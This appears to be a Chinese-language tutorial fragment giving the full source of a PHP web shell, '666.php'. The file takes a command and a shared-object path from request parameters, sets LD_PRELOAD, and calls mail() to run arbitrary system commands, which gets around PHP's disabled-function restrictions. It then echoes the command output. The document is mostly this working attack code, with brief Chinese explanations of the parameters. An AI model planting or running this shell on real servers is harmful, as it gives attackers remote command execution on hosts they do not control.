 EVIL_CMDLINE
创建666.php文件
1. <?php
2. $cmd = $_REQUEST["cmd"];
3. $out_path = $_REQUEST["outpath"];
4. $evil_cmdline = $cmd." > ".$out_path." 2>&1";
5. echo "<br /><b>cmdline: </b>".$evil_cmdline;
6. putenv("EVIL_CMDLINE=".$evil_cmdline);
7.
8. $so_path = $_REQUEST["sopath"];
9. putenv("LD_PRELOAD=".$so_path);
10. mail("", "", "", "");
11. echo "<br /><b>output: </b><br
/>".nl2br(file_get_contents($out_path));
12. ?>
要执行的系统命令cmd
将执行的命令，配置成系统环境变量EVIL_CMDLINE